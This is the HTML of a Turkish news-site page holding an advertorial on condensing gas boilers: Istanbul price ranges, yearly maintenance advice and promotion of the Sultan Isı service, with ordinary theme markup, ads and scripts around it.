<p><b>Yoğuşmalı kombi</b> 2015 yılında Avrupa Birliği ülkelerinde zorunlu hale gelmiş yeni bir teknolojidir. Normal Hermetik kombiye oranla %20’ye varan tasarruf sağlamaktadır. Gün geçtikçe ısıtma alanında niteliğini kanıtlamış olan <b>yoğuşmalı kombi</b>, çalışma mantığı açısından bulunduğu ortamdaki havayı kullanılmayacak hale gelene kadar yakmaktadır.</p>
<p><a href="https://sultanisi.com/kombi-fiyatlari/"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3356" src="https://medyatikhaberler.net/wp-content/uploads/2022/04/2022-Istanbul-Kombi-Fiyatlari.jpeg" alt="" width="1640" height="624"></a></p>
<h3>Kombi Fiyatları</h3>
<p>Genel olarak piyasadaki rekabet koşulları ve döviz kuruna bağlı olarak sürekli değişkenlik gösteren <b>kombi fiyatları</b> 2.500,00 TL’den başlayarak, 10.000,00 TL’ye kadar çıkabilmektedir. Eviniz için en uygun <b>yoğuşmalı kombi</b>yi satın almak için kombi toptancısı müşteri temsilcileri ile iletişime geçebilirsiniz.Eviniz için <b>en uygun kombi fiyatları</b> nelerdir sorusuna yanıt olarak, evinizin yalıtımına göre kombi seçimi yapmanızda fayda olduğunu söylemeliyiz. Evinizde bulunan radyatör sayısı da <a href="https://sultanisi.com/istanbul-kombi/"><b>İstanbul kombi fiyatları</b></a> bakımından etkilenebilmektedir.</p>
<h2>
<strong>İstanbul Kombi Bakımı</strong> Nasıl Yapılır?</h2>
<p>Kombi uzun süreler boyunca evlerinizin, iş yerlerinin ya da çeşitli yerlerin ısınma ve sıcak su ihtiyacını karşıladığı için düzenli olarak bakımının yapılması gerekir. Kombilerini her yıl düzenli olarak bir kez kontrol ettirmeniz kombi bakımı için yeterli olacaktır. <strong>İstanbul kombi bakımı</strong> sayesinde kombiniz sorunsuz olarak yüksek performanslı bir şekilde çalışacaktır ve doğal faturasında tasarruf yapmanıza yardımcı olacaktır. Bu nedenle kış gelmeden önceki aylarda her yıl düzenli olarak kombi bakımınızı yaptırmanızı tavsiye ederiz. Aksi taktirde kış boyunca hem evinizi iyi ısıtamazsınız hem de normalden daha fazla doğalgaz faturası ödeyebilirsiniz.</p>
<p><strong>Kombi bakımı</strong> oldukça dikkat isteyen ve eksiksiz yapılması gereken hususlar içermektedir. Bu nedenle kombi bakımını yaptıracağınız yetkili servisin oldukça bilgili ve tecrübeli olması gerekir. Kombi bakımı için Sultan Isı teknik servisi ekiplerini tercih edebilirsiniz. Teknik ekiplerimiz bilgi ve tecrübeleri sayesinde kombi bakımınızı en iyi şekilde yaparak, daha iyi ısınmanızı ve daha az doğalgaz faturası ödemenize yardımcı olacaktır.</p>
<h2>
<strong>İstanbul Kombi Fiyatları</strong> Ne Kadar?</h2>
<p><strong>İstanbul kombi fiyatları</strong>, kombi çeşitlerine, enerji seviyelerine, markalarına ve kombiyi satın alabileceğiniz mağazanın durumuna ve popülaritesine göre değişiklik gösterebilir. Bu nedenle kombi fiyatları hakkında ayrıntılı bilgileri öğrenebilmek için Sultan Isı mağazamızı ziyaret edebilirsiniz. Mağazamızı ziyaret ederek en uygun fiyatlı kombileri bulabilirsiniz. Ayrıca fiyat performans oranı olarak yüksek kaliteli kombilerin özellikleri, bu kombilerin bakımı, garanti süreçleri hakkındaki ayrıntılı bilgileri yetkili kişilerle görüşerek öğrenebilirsiniz.</p>
</p></div>
				<style>
.beyy{
    clear: both;
    
    display: table;
    padding: 11px;
    background: #eeeeee;
    height: fit-content;
    margin: 10px 0px;
 
}
.bbsag { width: 66%; float: left; padding: 6px;}
.byyresim { width: 30%; float: left;max-height: 185px; overflow: hidden; }
.byyresim img{ width:100%;}
.byybaslik {font-weight: bold;font-size:20px; }
.byyaciklama {font-weight: normal;font-size: 15px; }
.byyfiyat,.byybuton{ width: 42%; margin: 1%; float: left; padding: 10px;    text-align: center;font-size: 15px;}
.byyfiyat{background: #272727; color: #fff; }
.byybuton{background:#55993d; color: #fff; }
.byybuton a{color: #fff!important; }

@media only screen and (max-width: 600px) {
  .bbsag { width: 100%;  }
.byyresim { width: 100%; height: 185px; overflow: hidden;  }
}
</style>
<div class='beyy'> 
    <div class='byyresim'><img src='https://ads.beyyaz.com/img/boat-tours.jpg'></div>
    <div class='bbsag'>
    <div class='byybaslik'>Best Antalya Boat Tours & Trips</div>
    <div class='byyaciklama'>Antalya, nestled along the sparkling Mediterranean coast, attracts millions of visitors every year with its breathtaking natural landscapes and rich historical heritage.</div>
    <div class='byyfiyat'>€28<span style='text-decoration: line-through;font-size:10px;'>€35</span></div> <div class='byybuton'><a href='https://tripsmain.com/best-antalya-boat-tours-trips' target='_blank'>Check Availability</a></div>
    </div>
    </div>                <div class="post-tags">
                                    </div><!-- .post-tags -->
            </div><!-- /.entry-content -->

            
            <div class="container">
                <div class="pagination-single">
                    <div class="pagination-nav clearfix">
                                                                        <div class="previous-post-wrap">
                            <div class="previous-post">
                                Previous Post                            </div><!-- /.previous-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/kendimden-halliceden-hayranlarina-2-sarkilik-surpriz-h2379.html" class="prev">Kendimden Hallice’den hayranlarına 2 şarkılık sürpriz</a>
                            </span>
                        </div><!-- /.previous-post-wrap -->
                        
                                                                        <div class="next-post-wrap">
                            <div class="next-post">
                                Next Post                            </div><!-- /.next-post -->

                            <span class="animated-underline">
                                <a href="https://medyatikhaberler.net/gencay-ofis-kirtasiye-genel-muduru-bilal-tosun-yilin-prestijli-ofis-ve-kirtasiye-malzemeleri-markasi-odulunu-aldi-h2375.html" class="next">Gençay Ofis Kırtasiye Genel Müdürü Bilal Tosun Yılın Prestijli Ofis ve Kırtasiye Malzemeleri Markası Ödülünü Aldı</a>
                            </span>
                        </div><!-- /.next-post-wrap -->
                                            </div><!-- /.pagination-nav -->
                </div><!-- /.pagination-single-->
            </div><!-- /.container -->

            
            <div class="entry-footer">
                <div class="author-info vertical-align">
                    <div class="author-image ">
                        <img alt='' src='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>                    </div><!-- /.author-image -->
                    <div class="author-details">
                        <p class="entry-author-label">About the author</p>
                        <a href="https://medyatikhaberler.net/author/zline"><span class="author-name">Arda</span><!-- /.author-name --></a>
                                                <div class="author-link">
                                                    </div><!-- /.author-link -->
                    </div><!-- /.author-details -->
                </div><!-- /.author-info -->
            </div><!-- /.entry-footer -->
            
<div id="comments" class="block">
    <div class="sub-block">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir yanıt yazın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022-istanbul-kombi-fiyatlari-h2377.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><p class="must-log-in">Yorum yapabilmek için <a href="https://medyatikhaberler.net/wp-login.php?redirect_to=https%3A%2F%2Fmedyatikhaberler.net%2F2022-istanbul-kombi-fiyatlari-h2377.html">oturum açmalısınız</a>.</p>	</div><!-- #respond -->
	    </div><!-- /.sub-block -->
</div><!-- #comments -->
        </div><!-- /.col-md-8 -->
                <div class="col-md-4 ct-sidebar-widget">
            <div id="text-2" class="widget_text sidebar-widgetarea widgetarea">			<div class="textwidget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div>
</div>
		</div><!-- /.sidebar-widgetarea --><div id="custom_html-2" class="widget_text widget_custom_html sidebar-widgetarea widgetarea"><div class="textwidget custom-html-widget"><div style="font-size: 20px; padding: 40px; background: #eee; text-align: center; font-weight: bold;">REKLAM ALANI</div></div></div><!-- /.sidebar-widgetarea -->        </div>
        
    </div><!-- /.row -->
</div><!-- .container -->

</div>
<footer class="footer">
	<center><a href="https://webolur.com/corum-web-tasarim" rel="dofollow">Çorum web tasarım</a> | <a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a> | <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a>
 </center> 
        <div class="ct-credits">
 
      <p>Copyright <a href="https://medyatikhaberler.net/" rel="home">Medyatik Haberler</a>. All rights reserved.      <span class="footer-info-right">
       
      </span></p>
		<style>
		.footer .ct-credits img {
    display: inline;
    width: 152px;
}
		</style>
    </div>
</footer>
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/spark-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/slick.min.js?ver=1.0.0" id="spark-news-jquery-slick-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery-custom.js?ver=1.0.0" id="spark-news-jquery-custom-js"></script>
<script type="text/javascript" src="https://medyatikhaberler.net/wp-content/themes/spark-news/assets/js/jquery.marquee.min.js?ver=1.0.0" id="spark-news-marquee-js"></script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://medyatikhaberler.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://medyatikhaberler.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://medyatikhaberler.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://medyatikhaberler.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://medyatikhaberler.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
      </body>
</html>
